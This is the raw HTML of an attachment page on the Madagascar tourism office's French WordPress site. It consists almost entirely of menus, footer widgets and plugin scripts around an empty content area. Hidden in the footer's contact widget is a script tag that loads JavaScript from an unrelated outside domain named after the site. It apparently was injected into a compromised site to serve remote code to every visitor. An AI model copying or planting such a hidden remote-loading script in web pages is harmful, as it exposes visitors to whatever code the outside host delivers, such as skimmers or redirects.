	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/">La destination</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/">Le Sud Ouest</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/">Tsimanampetsotsa</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">35754449845_f97974a5eb_k</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 20 juillet 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="4844"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-16 12:02:49 by W3 Total Cache
-->